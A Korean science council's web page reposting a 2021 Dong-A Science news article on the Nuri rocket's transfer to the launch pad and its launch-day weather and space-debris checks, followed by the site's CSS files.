								<span class="txt">명예의 전당</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Ability05" class="mn_l2   ">
				<a href="/kor/Ability/Ability0501.php" class="mn_a2" target="_self" title="청년장기려의학상">
					<span class="blt"></span>
					<span class="txt">청년장기려의학상</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Ability0501" class="mn_l3   ">
							<a href="/kor/Ability/Ability0501.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Ability0502" class="mn_l3   ">
							<a href="/kor/Ability/Ability0502.php" class="mn_a3" target="_self" title="당해년도 모집공고">
								<span class="blt"></span>
								<span class="txt">당해년도 모집공고</span>
							</a>
						</li>

						<li id="Ability0503" class="mn_l3   ">
							<a href="/kor/Ability/Ability0503.php?years=2025" class="mn_a3" target="_self" title="명예의 전당">
								<span class="blt"></span>
								<span class="txt">명예의 전당</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Ability06" class="mn_l2   ">
				<a href="/kor/Ability/Ability0602.php" class="mn_a2" target="_self" title="부산과학기술혁신상">
					<span class="blt"></span>
					<span class="txt">부산과학기술혁신상</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Ability0603" class="mn_l3   ">
							<a href="/kor/Ability/Ability0603.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Ability0602" class="mn_l3   ">
							<a href="/kor/Ability/Ability0602.php" class="mn_a3" target="_self" title="당해년도 모집공고">
								<span class="blt"></span>
								<span class="txt">당해년도 모집공고</span>
							</a>
						</li>

						<li id="Ability0601" class="mn_l3   ">
							<a href="/kor/Ability/Ability0601.php?years=2025" class="mn_a3" target="_self" title="명예의 전당">
								<span class="blt"></span>
								<span class="txt">명예의 전당</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

		</ul>



	</div>
</li>
<li id="Community" class="mn_l1 mn_type ">
	<a href="/kor/Community/Community01.php" class="mn_a1"><span class="mn_s1">참여마당</span></a>
	<div class="depth2-wrap"> <a href="/kor/Community/Community01.php" target="_self" title="참여마당"><span class="mn-btxt">참여마당</span></a>

		<ul class='depth2'>
			<li id="Community01" class="mn_l2   ">
				<a href="/kor/Community/Community01.php" class="mn_a2" target="_self" title="공지사항">
					<span class="blt"></span>
					<span class="txt">공지사항</span>
				</a>
			</li>

			<li id="Community03" class="mn_l2   ">
				<a href="/kor/Community/Community03.php" class="mn_a2" target="_self" title="Q&A">
					<span class="blt"></span>
					<span class="txt">Q&A</span>
				</a>
			</li>

			<li id="Community04" class="mn_l2   ">
				<a href="/kor/Community/Community04.php" class="mn_a2" target="_self" title="보도자료">
					<span class="blt"></span>
					<span class="txt">보도자료</span>
				</a>
			</li>

			<li id="Community05" class="mn_l2   ">
				<a href="/kor/Community/Community05.php" class="mn_a2" target="_self" title="사진">
					<span class="blt"></span>
					<span class="txt">사진</span>
				</a>
			</li>

		</ul>



	</div>
</li>
						</ul>
						<script type='text/javascript'>initNavigation(0,0)</script>
						<!-- 2022.01.13 - 퀵메뉴 삭제(주석처리) -->
						<!-- <div id="header-quick">
							<ul>
								<li class="c-01"><a href="/kor/Edu/Edu020101.php"><span>fun&amp;FUN 과학관</span></a></li>
								<li class="c-02"><a href="/kor/Science/Science0201.php"><span>W-science페스티벌</span></a></li>
								<li class="c-03"><a href="/kor/Ability/Ability0101.php"><span>사이언스아카데미 </span></a></li>
							</ul>
						</div> -->
					</div>
			</div>
		</div>
		<div class="mn-bg"></div>
		
	</div>
	<!-- e : header-wrap -->
</header>

	<!-- s: #container-wrap //-->
	<div id="container-wrap"  class="div-wrap" >
			<div id="subtop-wr" class="div-wrap">
				<div id="svisual-wrap">
					<div id="visimg-img" class="">
							 <img src="/kor/_Img/Sub/visual-Community.jpg" alt="" />
					</div>
				</div>
				
				<script  type="text/javascript" src="/cmmJs/contNavi.js"></script>
				<script>$(document).ready(function(){initCNavigation();});</script>
			</div>
			<div id="container"  class="div-cont">
			    <div id="cont-navi-wrap" >
					<div id="cont-navi" class="div-cont">
						<!-- s: cont-navi  -->
						<a href='/kor/' title='MAIN' class="home"><span><img src="/kor/_Img/Sub/cont-navi-home.png" alt="HOME"/></span></a><span class="split"></span>
												<!--// e: cont-navi -->
						<div id="cont-ctrl-btwr" class="cont-ctrl-btns">
							<div class="cont-ctrl-btns">
								<!-- <button type="button" class="bt-bookmark"><span class="blind">즐겨찾기</span></button> -->
								<span class="lbl-fsize blind">글자크기</span>
								<button type="button" class="bt-fsize1" onclick="zoomIn();"><span class="blind">글자크기 확대</span></button>
								<button type="button" class="bt-fsize2" onclick="zoomOut();"><span class="blind">글자크기 축소</span></button>
								<button type="button" class="bt-fsize0" onclick="resetZoom();"><span class="blind">글자크기 원래대로</span></button>
								<button type="button" class="bt-print" onclick="pagePrint1();"><span class="blind"></span></button>
							</div>
						</div>
					</div>
				</div>
				<div id="subNavi-wrap">
					<div id="subNavi">
						<!-- s : leftMenu -->
						<div class="lm-tit">
							<div class="tit">
								<span class="btxt">참여마당<!--  --></span>
								<span class="stxt"></span>
								<button  class="" type="button" onclick="$('#leftmenu').toggle();"><span>▼</span></button>
							</div>
						</div>		
						<div class="leftmenu" id="leftmenu">
	<ul class="depth2">
		<li id="lm_Community01" class='lm_l2 '>
			<a href='/kor/Community/Community01.php'  class='lm_a2'>
				<span class='isMask'></span><span class='isTxt'>공지사항</span>
			</a>
		</li>

		<li id="lm_Community03" class='lm_l2 '>
			<a href='/kor/Community/Community03.php'  class='lm_a2'>
				<span class='isMask'></span><span class='isTxt'>Q&A</span>
			</a>
		</li>

		<li id="lm_Community04" class='lm_l2 '>
			<a href='/kor/Community/Community04.php'  class='lm_a2'>
				<span class='isMask'></span><span class='isTxt'>보도자료</span>
			</a>
		</li>

		<li id="lm_Community05" class='lm_l2 '>
			<a href='/kor/Community/Community05.php'  class='lm_a2'>
				<span class='isMask'></span><span class='isTxt'>사진</span>
			</a>
		</li>

	</ul>
</div>
						<!--// e : leftMenu  -->
						<script src="/cmmJs/leftMenu.js"></script>
						<script type="text/javascript" >
							$(document).ready(function(){ 
								subNavi._init();	
								if($("#leftmenu li").length<1) $(".lm-tit button").hide();
							});
						</script>
					</div>
				</div>
				<div id="contents-wrap">
					<div id="contents">
						<div class="cont-top">
							<div class="cont-tit">
								<h2></h2>
								<!-- <p>타이틀 아래 텍스트 </p> -->
							</div>
							<!-- s : cont-path -->
							<div class="cont-path">
	<dl>
		<dt>참여마당</dt>

	</dl>
</div>
							<!--// e : cont-path  -->
						</div>

						<!-- s: b-tab01 -->
												<!--// e: b-tab01 --><script type="text/javascript" src="/Seditor/js/HuskyEZCreator.js" charset="utf-8"></script>
<div class="board-view-wrap">
	<span class="u-line-dpoint1"></span>
	<table>
		  <caption><span class="blind">'[동아사이언스] 누리호 발사대로 이송 완료... 발사일 날씨 '양호' 발사 청신호' 글 입니다.</span></caption>
		  <thead>
			  <tr>
				  <th>
					<p class="btxt">[동아사이언스] 누리호 발사대로 이송 완료... 발사일 날씨 '양호' 발사 청신호</p>
					<span style="display:none;"><strong>분류</strong> : 공동체 명</span>
					<span style="display:none;"><strong>부서명</strong> : 부서 명</span>
					<span><strong>작성자</strong> : 관리자</span>
					<span><strong>작성일자</strong> : 2021.10.20</span>
					<!--모바일사이즈시 조회수는 사라집니다-->
					<p class="hit">
						<span>조회수</span>
						<span>288492</span>
					</p>
				  </th>
			  </tr>
		  </thead>
		  <tbody>
			  <tr>
				  <td>
				     <div class="file-set">
					 <strong class="file-btxt">첨부파일 :</strong>
					 No File!					 </div>
				  </td>
			  </tr>
			  <tr>
				  <td colspan="2" class="editor-data-box">
					<div id="view-cont">
													<div id ="imgSize"></div>
												<div class="sgap"></div>
						<div class="editor-text"><p style="text-align: center; line-height: 1.8;" align="center"><span style="color: rgb(30, 30, 35); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 33px; font-weight: 700; background-color: rgb(255, 255, 255);">누리호 발사대로 이송 완료…</span></p><p style="text-align: center; line-height: 1.8;" align="center"><span style="color: rgb(30, 30, 35); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 33px; font-weight: 700; background-color: rgb(255, 255, 255);">발사일 날씨 '양호' 발사 청신호</span></p><p><span style="color: rgb(30, 30, 35); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 33px; font-weight: 700; background-color: rgb(255, 255, 255);"><br></span></p><p style="line-height: 1.8;"><span class="article_p" style="color: rgb(48, 48, 56); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 18px; letter-spacing: -0.3px; background-color: rgb(255, 255, 255);"><span class="u_word_dic" data-hook="tip" data-type="arken" data-lang="en">20</span>일 오전 7시&nbsp;<span data-type="ore" data-lang="en">20</span>분 누리호가 전남 고흥 나로우주센터 발사체종합조립동을 떠나며 본격적인 발사 준비에 돌입했다. 지금까지 모든 상황이 순조롭게 진행되고 있으며, 발사 당일인&nbsp;<span data-type="ore" data-lang="en">21</span>일 기상 상황도 양호한 것으로 전망된다.</span><br style="color: rgb(48, 48, 56); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 18px; letter-spacing: -0.3px; background-color: rgb(255, 255, 255);"><br style="color: rgb(48, 48, 56); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 18px; letter-spacing: -0.3px; background-color: rgb(255, 255, 255);"><span class="article_p" style="color: rgb(48, 48, 56); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 18px; letter-spacing: -0.3px; background-color: rgb(255, 255, 255);">조립동을 떠난 누리호는 무인특수이동차량인 트랜스포터에 실려 발사대로 향했다. 약&nbsp;<span data-type="ore" data-lang="en">1.8km</span>의 거리를 시속 약&nbsp;<span data-type="ore" data-lang="en">1.5km</span>&nbsp;속도로 달려 1시간&nbsp;<span data-type="ore" data-lang="en">25</span>분만인 오전 8시&nbsp;<span data-type="ore" data-lang="en">45</span>분에 이송이 완료됐다. 무거운 누리호가 언덕길을 원활히 오르기 위해 비가 오는지 여부가 중요했는데, 다행히 이날 오전에는 높은 구름만 약간 껴 있을 뿐 맑은 날씨를 보였다.</span><br style="color: rgb(48, 48, 56); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 18px; letter-spacing: -0.3px; background-color: rgb(255, 255, 255);"><br style="color: rgb(48, 48, 56); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 18px; letter-spacing: -0.3px; background-color: rgb(255, 255, 255);"><span class="article_p" style="color: rgb(48, 48, 56); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 18px; letter-spacing: -0.3px; background-color: rgb(255, 255, 255);">이후 발사대에 기립하는 작업이 진행된다.&nbsp;<span data-type="ore" data-lang="en">2013</span>년 나로호 발사에 사용된 제1발사대보다&nbsp;<span data-type="ore" data-lang="en">1.5</span>배가량 큰 제2발사대에 기립하게 된다. 제2발사대는 누리호와 마찬가지로 국내 독자 기술로 만들어졌다.</span><br style="color: rgb(48, 48, 56); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 18px; letter-spacing: -0.3px; background-color: rgb(255, 255, 255);"><br style="color: rgb(48, 48, 56); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 18px; letter-spacing: -0.3px; background-color: rgb(255, 255, 255);"><span class="article_p" style="color: rgb(48, 48, 56); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 18px; letter-spacing: -0.3px; background-color: rgb(255, 255, 255);">기립 시 발사대 하단에 만들어진 4개의 지상고정장치(<span data-type="ore" data-lang="en">VHD</span>)에 고정하는 게 관건으로 꼽힌다. 지상고정장치는 발사체를 붙잡고 있는 장치로, 엔진이 최대 추력에 도달했을 때 고정을 해제한다. 이 과정에서 4개의 지상고정장치는 한 치의 오차도 없이 동시에 작동해야 하므로 정교한 기술력이 요구된다.</span></p><div class="r_group_comp ad_box _da_banner _article_ad" style="position: relative; overflow: hidden; background: none rgb(255, 255, 255); margin: 0px auto; z-index: 1; max-width: 620px; padding-left: 0px; padding-right: 0px; color: rgb(48, 48, 56); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 18px; letter-spacing: -0.3px;"><div id="nmap_c_584_0000016413_105_3" class="ad_area _AD_WRAP _PERSIST_HEIGHT" data-unitid="m_news_body" data-mobileonly="false" data-persist="3_ad" data-sync="true" data-article="true" style="border: 0px; position: relative; max-width: 620px; margin: 29px 0px 0px; padding-left: 0px; padding-right: 0px;"></div></div><p style="line-height: 1.8;"><span class="article_p" style="color: rgb(48, 48, 56); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 18px; letter-spacing: -0.3px; background-color: rgb(255, 255, 255);">이날 오후에는 누리호의 탯줄이라 일컫어지는 엄빌리칼 연결 작업이 시작된다. 엄빌리칼은 발사체에 추진제와 전기를 공급하는 설비다. 고체연료 발사체는 로켓 안에 미리 추진제를 넣어놓을 수 있지만 누리호와 같은 액체연료 발사체는 발사 직전에 연료를 주입해야 한다. 조립동에서 빈 상태로 올라온 누리호는 엄빌리컬 타워에서 액체연료를 넣어 준다. 2단에 고체연료를 탑재했던 나로호에는 사용되지 않은 기술이다.</span><br style="color: rgb(48, 48, 56); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 18px; letter-spacing: -0.3px; background-color: rgb(255, 255, 255);"><br style="color: rgb(48, 48, 56); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 18px; letter-spacing: -0.3px; background-color: rgb(255, 255, 255);"><span class="article_p" style="color: rgb(48, 48, 56); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 18px; letter-spacing: -0.3px; background-color: rgb(255, 255, 255);">누리호에 각종 케이블이 연결되면 연결이 제대로 됐는지를 따지는 기밀시험을 거치고, 통신 시험과 발사체 추적 시스템도 점검하며 발사 전날 일정이 마무리된다.</span><br style="color: rgb(48, 48, 56); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 18px; letter-spacing: -0.3px; background-color: rgb(255, 255, 255);"><br style="color: rgb(48, 48, 56); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 18px; letter-spacing: -0.3px; background-color: rgb(255, 255, 255);"><span class="article_p" style="color: rgb(48, 48, 56); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 18px; letter-spacing: -0.3px; background-color: rgb(255, 255, 255);">발사 당일인&nbsp;<span data-type="ore" data-lang="en">21</span>에는 발사 가능 여부를 판가름하는 것이 가장 급선무다. 발사 가능 여부는 기상과 우주물체충돌 가능성이다. 한상엽 한국항공우주연구원 발사체신뢰성안전품질보증부장은 지난&nbsp;<span data-type="ore" data-lang="en">12</span>일 기자간담회를 통해 “온도, 습도, 압력, 바람 등 기상 상황이 하나라도 예정된 조건에 부합하지 않으면 작업을 중단할 예정”이라고 밝혔다. 구체적인 기상조건으로는 온도 영하&nbsp;<span data-type="ore" data-lang="en">10</span>도~영상&nbsp;<span data-type="ore" data-lang="en">35</span>도, 습도&nbsp;<span data-type="ore" data-lang="en">98</span>%이하(<span data-type="ore" data-lang="en">25</span>도 기준), 압력&nbsp;<span data-type="ore" data-lang="en">94.7~104kPa</span>이며 바람은 기립을 위한 이렉터 고정 시 평균 풍속 초속&nbsp;<span data-type="ore" data-lang="en">18m</span>, 순간최대풍속 초속&nbsp;<span data-type="ore" data-lang="en">25m</span>며, 이송·설치·발사 시에는 평균 풍속 초속&nbsp;<span data-type="ore" data-lang="en">15m</span>, 순간최대풍속 초속&nbsp;<span data-type="ore" data-lang="en">21m</span>&nbsp;이하여야 한다. 또 비행 경로 상에 번개 방전 가능성이 없어야 한다.</span><br style="color: rgb(48, 48, 56); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 18px; letter-spacing: -0.3px; background-color: rgb(255, 255, 255);"><br style="color: rgb(48, 48, 56); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 18px; letter-spacing: -0.3px; background-color: rgb(255, 255, 255);"><span class="article_p" style="color: rgb(48, 48, 56); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 18px; letter-spacing: -0.3px; background-color: rgb(255, 255, 255);">나로우주센터 현장에서 기상 상황을 분석하고 있는 박중환 기상청 예보분석관은 “지역별상세관측자료(<span data-type="ore" data-lang="en">AWS</span>) 등의 기상청 자료와 지상에서 고층까지 기상 상황을 분석하는 풍선형 장비(라디오존데<span data-type="ore" data-lang="en">·Radiosonde</span>) 등을 통해 얻은 나로우주센터의 자료를 공유하며 현재와 앞으로의 기상상황을 분석하고 있다”고 말했다. 이어 그는 “발사 당일인&nbsp;<span data-type="ore" data-lang="en">21</span>일은 북쪽 고기압이 내려와 동해안의 고기압과 만나 기압골이 형성되면서 상공&nbsp;<span data-type="ore" data-lang="en">3~5km</span>에 약한 구름대가 만들어질 전망”이라며 “전체적으로 덮는 구름도 아니고, 두께도 두껍지 않아 발사에 큰 지장을 주진 않을 것으로 예상되지만 계속 상황을 예의주시하고 있다”고 말했다.</span><br style="color: rgb(48, 48, 56); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 18px; letter-spacing: -0.3px; background-color: rgb(255, 255, 255);"><br style="color: rgb(48, 48, 56); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 18px; letter-spacing: -0.3px; background-color: rgb(255, 255, 255);"><span class="article_p" style="color: rgb(48, 48, 56); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 18px; letter-spacing: -0.3px; background-color: rgb(255, 255, 255);">누리호가 우주 공간에서 맞닥뜨릴 수 있는 우주물체와의 충돌 가능성도 분석 대상이다. 누리호 이륙 시점부터 누리호가 궤도를 진입한 후 지구를 한 바퀴 도는 동안 지구 궤도를 떠돌고 있는 위성이나 우주쓰레기 같은 우주물체와 충돌 가능성을 보는 것이다. 발사 1주일 전,&nbsp;<span data-type="ore" data-lang="en">24</span>시간 전, 8시간 전 점검하며, 8시간 전 결과를 토대로 최종 발사 시간을 결정한다.</span><br style="color: rgb(48, 48, 56); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 18px; letter-spacing: -0.3px; background-color: rgb(255, 255, 255);"><br style="color: rgb(48, 48, 56); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 18px; letter-spacing: -0.3px; background-color: rgb(255, 255, 255);"><span class="article_p" style="color: rgb(48, 48, 56); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 18px; letter-spacing: -0.3px; background-color: rgb(255, 255, 255);">특히 사람이 타는 유인 우주선은 최소&nbsp;<span data-type="ore" data-lang="en">200km</span>&nbsp;이상 떨어지도록 하고 가까워지더라도 근접하기까지 2분 이상의 여유를 두도록 한다. 한 부장은 “현재까지 각 나라에서 위성 올리고 발사체를 올리면서 남은 잔존물들이 많다”며 “특히 사람이 상주하는 국제우주정거장이나 혹시 모를 외국 우주선의 경로를 분석해 많이 떨어져 있는 상황이 되야 발사 진행하게 된다”고 말했다.</span></p><p><span class="article_p" style="color: rgb(48, 48, 56); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 18px; letter-spacing: -0.3px; background-color: rgb(255, 255, 255);"><br></span></p><p><span class="article_p" style="color: rgb(48, 48, 56); font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif; font-size: 18px; letter-spacing: -0.3px; background-color: rgb(255, 255, 255);">원문기사 :&nbsp;</span><a href="https://www.dongascience.com/news.php?idx=50010">누리호 발사대로 이송 완료…발사일 날씨 '양호' 발사 청신호 : 동아사이언스 (dongascience.com)</a></p></div>
					</div> 
				  </td>
			  </tr>

		  </tbody>
	</table>
	<div class="ssgap"></div>
	<div class="r">
		<!-- 
		<button class="bp-btn">삭제</button>
		<button class="bdp-btn">수정</button>
		<button class="bg-btn">목록</button>
		<button class="bw-btn">닫기</button>
		-->
								<button class='bg-btn' onclick='javascript:location.href="/kor/Community/Community02.php?bid=join_info&page=0&sw=&years=&classV="'>목록</button>	</div>
	<div class="ssgap"></div>
	<ul class="np-page">
		<li>
			<a href="#" class="first">이전글&nbsp;<span class="f9">▲</span></a>
			<a href="#" class='ellipsis' onclick="javascript:location.href='/kor/Community/Community02.php?bid=join_info&idx=14417&bid=join_info&pg_mode=View&page=0&sw=&years=&classV='"><span>[동아사이언스]저농도 이산화탄소로 산업 원료 '일산화탄소' 고효율 전환한다</span></a>		</li>
		<li>
			<a href="#" class="first">다음글&nbsp;<span class="f9">▼</span></a>
			<a href="#" class='ellipsis' onclick="javascript:location.href='/kor/Community/Community02.php?bid=join_info&idx=14293&bid=join_info&pg_mode=View&page=0&sw=&years=&classV='"><span>[한겨례]배터리가 고무줄처럼 쭉쭉…‘비늘형 배터리’ 나왔다</span></a>		</li>
	<ul>
</div><!--// page end -->
						</div><!-- e: #contents //-->
					<!-- 페이지 만족도 삽입시 -->
				</div><!-- e: #contents-wrap //-->
			</div><!-- e: #container //-->		
		</div>
		<!-- e: #container-wrap //-->

		<footer class="div-wrap footer-wrap" id="footer-wrap">
	<div id="footer-top-wrap" class="div-wrap">
		<div id="footer-top" class="div-cont">
			<div class="ftoplink-wrap">
				<ul>
					<li><a href="/kor/Site/agreement.php">이용약관</a></li>
					<li><a href="/kor/Site/privacy.php"">개인정보처리방침</a></li>
					<li><a href="/kor/Site/noemail.php"">이메일무단수집거부</a></li>
					<li class="last"><a href="/kor/_Info/sitemap.php">사이트맵</a></li>
				</ul>
			</div>
			<div class="family-site">
				<a href="#n" class="" id="family-btn"><span>이사회</span></a>
				<ul class="family-list-wrap">
					<li><a target="_blank" title="새창열림" href="https://www.busan.go.kr/">부산광역시</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.pusan.ac.kr">부산대학교 </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.kookje.co.kr">국제신문</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.sungshin.com">㈜성신신소재</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.pen.go.kr">부산광역시 교육청  </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.donga.ac.kr">동아대학교</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.deu.ac.kr">동의대학교  </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.pknu.ac.kr">부경대학교 </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.bnue.ac.kr/">부산교육대학교</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.inje.ac.kr/">인제대학교</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.hhu.ac.kr/">한국해양대학교 </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.sciport.or.kr/">국립부산과학관</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.kmink.co.kr/htm/in01.htm">광명잉크㈜</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.dh.co.kr">㈜동화엔텍 </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.fine-tec.com">㈜화인 </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.worldpanasia.com">㈜파나시아 </a></li>
				</ul>
			</div>
			<a href="#top" class="top-btn"><span>TOP</span></a>
		</div>
	</div>
	<div id="footer" class="div-cont">
		<div id="f-copyright" class="fcopyright">
			<div class="pinfo">
				<p class="paddr">48735 부산광역시 동구 범일로 85, 8층</p>
				<p class="ptel-wrap">
					<span class='ptel'>TEL. <i> 051) 501-3124~5</i></span>
					<span class='ptel'>FAX. <i> 051) 501-3127</i></span>
				</p>
			</div>
			<div class="pcopyright">
				Copyright 2017 <span>부산과학기술협의회.</span> ALL rights reserved.  <i>Designed By UXIS</i>
			</div>
		</div>
	</div>
</footer>
<!-- 홈페이지 전용 js -->
<script type="text/javascript">
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".lazy",
	});
</script>


	</div>
	<!-- e: .doc-pg //-->
</div>
<!-- e: #doc //-->
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.fobst.org/cmmCss/webfont.css
body_size: 1009
content:
@import url(https://cdn.rawgit.com/openhiun/hangul/14c0f6faa2941116bb53001d6a7dcd5e82300c3f/nanumbarungothic.css);@import url(http://cdn.rawgit.com/hiun/NanumSquare/master/nanumsquare.css);@import url(http://fonts.googleapis.com/earlyaccess/nanumgothic.css);@import url(https://fonts.googleapis.com/earlyaccess/nanummyeongjo.css);/* @import url(http://fonts.googleapis.com/earlyaccess/notosanskr.css); @import url(https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700);*/ഊഊഊ

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.fobst.org/cmmCss/common.css
body_size: 13528
content:
@charset "utf-8";

/* html5 호환 설정*/
* {margin:0;padding:0;} 
html,body,div,span,object,iframe,
h1,h2,h3,h4,h5,h6,p,blockquote,pre,
abbr,address,cite,code,
del,dfn,em,img,ins,kbd,q,samp,
small,strong,sub,sup,var,
b,i,
dl,dt,dd,ol,ul,li,
fieldset,form,label,legend,

article,aside,canvas,details,figcaption,figure,main,
footer,header,hgroup,menu,nav,section,summary,
time,mark,audio,video {border:0;outline:0;background:transparent;font-size:100%;}
table,caption,tbody,tfoot,thead,tr,th,td {outline:0;background:transparent;font-size:100%;}
article,aside,canvas,details,figcaption,figure,main,
footer,header,hgroup,menu,nav,section,summary {display:block;}
nav, ul {list-style:none;}
blockquote,q {quotes:none;}
blockquote:before,blockquote:after,
q:before,q:after {content:"";content:none;}

a {margin:0;padding:0;border:0;font-size:100%;}
ins {color:#000;text-decoration:none;}
mark {color:#000;font-style:italic;font-weight:700;}
del,s {text-decoration:line-through;}
abbr[title],dfn[title] {border-bottom:1px dotted #000;cursor:help;}

hr {display:block;height:1px;border:0;border-top:1px solid #cccccc;margin:1em 0;padding:0;}
input,select {}
th,td {}

/*body{font:13px/1.231 "돋움",arial,helvetica,clean,sans-serif; }*/
body {/*font-family:'Malgun Gothic','맑은 고딕',"돋움",Dotum,Verdana,Arial,helvetica,clean,sans-serif*/;font-size:13px;/* 13px / 0.813em */color:#555;line-height:150%;}
select,input,button,textarea,button{font-family:'Malgun Gothic','맑은 고딕',Dotum,Verdana;}
table{font-size:inherit;font:100%;}
pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%;}

address {font-style:normal;display:inline;}

/* 글자 속성 */
a{color:#555;text-decoration:none;}
a:active {}
a:focus {}
/* a:visited, a:visited, a.visited, a.visited:visited {color:#555;text-decoration:none;}

a:hover,a:hover, a.visited:hover {color:#555;text-decoration:none;}
 */

/* LIST 요소 기본 */
li {list-style:none;}
ul.fllist li , .fllist > * {float:left;}
ul.frlist li , .frlist > * {float:right;}
.fllist:after , .frlist:after {clear:both;display:block;content:"";}
ol.onum li, .onum li {list-style-type:decimal}
.onum {padding-left:22px}

/* Form 요소들 기본 */
fieldset {padding:0px;margin:0px;border:0px;}
legend{display:none;}

input::-ms-clear {display: none;}

input[type='tel'],input[type='url'],input[type='number'], input[type='email'], input[type='text'], input[type='password'], 
input.text,input.password {border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-right:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4;background:#fff;height:1.5em;line-height:1.3em;padding:0.30em 5px 0.4em 5px;vertical-align:middle;margin:1px;}
input[type=radio],input[type=checkbox] {border:none;padding:0;margin:0}

input[type="file"] , input.file {border:0;padding:0;}
input[type="file"] , input.file {border-style:solid;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-right:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4;height:2em;padding:0.30em 5px 0.4em 5px;line-height:1.1em;box-sizing:content-box;font-size:1em;margin:0;vertical-align:middle;}


input[type=radio], input[type=checkbox], input.radio,input.checkbox {border:0px !important;vertical-align:middle;padding:0px;margin:1px;line-height:1em;}
input.num {text-align:right;border:1px solid #ddd;height:16px;padding:2px;font-size:100%;line-height:110%;}
input:-moz-read-only, input:read-only , input.readonly {background-color:#f7f7f7 !important;}
input.disabled {background-color:#ededed;}
textarea {border:1px solid #ddd;padding:2px 5px;}

select.select {border-top:1px solid #cbcbcb; border-left:1px solid #cbcbcb; border-right:1px solid #e4e4e4; border-bottom:1px solid #e4e4e4; background:#f7f7f7; height:32px; font-size:14px; padding:0px 5px 0px 10px;vertical-align:top;line-height:28px;min-width:60px;}
select { border:1px solid #CCC;vertical-align:middle;}




/* .isIE7 input[type='tel'],.isIE7 input[type='url'],.isIE7 input[type='number'], .isIE7 input[type='email'],.isIE7  input[type='text'],.isIE7  input[type='password'], 

.isIE7 input.text,.isIE7 input.password {height:1.25em;}
 */


.is-file-sfrm {display:inline-block;height:auto;position:relative;overflow:hidden;vertical-align:middle;}
.is-file-sfrm input[type=file] {width:0px;height:0px;overflow:hidden;position:absolute;left:-9999em;top:-9999em;}
.is-file-sfrm .is-fbtn {display:inline-block;height:2.2em;line-height:1.3em;background:#666;color:#FFF;font-size:12px;border:0;padding:0 5px;vertical-align:middle;box-sizing:content-box;}
